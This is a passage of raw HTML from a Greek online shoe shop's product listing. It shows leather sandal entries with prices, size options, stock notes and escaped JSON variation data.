\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6479,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0529a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0529a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;315DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6480,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0529a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5599 status-publish instock product_cat-sandalia product_cat-gynaikeia product_cat-elefthera has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/chloe-green-multy-260d-dermatina-sandalia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5599" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5599" data-product_sku="260DG" aria-label="Επιλέξτε επιλογές για  &ldquo;Chloe green multy 260D δερμάτινα σανδάλια&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5599" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/chloe-green-multy-260d-dermatina-sandalia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/chloe-green-multy-260d-dermatina-sandalia/" title="Chloe green multy 260D δερμάτινα σανδάλια">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0399a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chloe green multy 260D δερμάτινα σανδάλια" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0399a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0399a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0399a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0399a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0406-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0406-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0406-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0406-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E0406-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/chloe-green-multy-260d-dermatina-sandalia/" title="Chloe green multy 260D δερμάτινα σανδάλια">
            Chloe green multy 260D δερμάτινα σανδάλια        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5599" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;35&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6577,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6578,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6579,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;260DG&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6580,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:26,&quot;display_regular_price&quot;:26,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0399a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0399a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0399a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 